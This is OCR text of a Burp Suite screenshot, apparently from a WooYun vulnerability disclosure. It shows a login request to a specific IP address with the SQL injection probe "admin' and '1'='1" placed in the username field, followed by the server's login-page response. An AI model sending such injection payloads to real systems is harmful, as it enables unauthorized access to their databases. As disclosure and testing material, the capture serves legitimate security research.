 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
Go Cancel < | ▼ > | ▼ Target: http://218.60.146.23 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8A5C0952A6006D4C0AD14354ECC7BC06
------WebKitFormBoundaryHjCGdRPCGPNHTL16
Content-Disposition: form-data; name="actionCase"
login
------WebKitFormBoundaryHjCGdRPCGPNHTL16
Content-Disposition: form-data; name="loginName"
admin' and '1'='1
------WebKitFormBoundaryHjCGdRPCGPNHTL16
Content-Disposition: form-data; name="password"
123456
------WebKitFormBoundaryHjCGdRPCGPNHTL16
Content-Disposition: form-data; name="validcode"
8683
------WebKitFormBoundaryHjCGdRPCGPNHTL16--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
onLoad="MM_preloadImages('/images/login_over.gif')">
<form name="loginForm" method="post"
action="/LoginAction.do" enctype="multipart/form-data">
<input type="hidden" name="actionCase" value="login">
<script type='text/javascript' language=javascript>
alert("用户登陆密码输入有误！");
</script>
<table width="100%" height="100%" border="0"
cellpadding="0" cellspacing="0">
<tr valign="top">
<td height="44" colspan="3">
<table width="100%" height="119"
border="0" cellpadding="0" cellspacing="0"
background="/images/bg_top.gif">
<tr>
<td valign="top">
<img
src="/images/mas.gif" width="327" height="119">
</td>
? < + > Type a search term 0 matches
Done
9,549 bytes | 3,961 millis
www.wooyun.org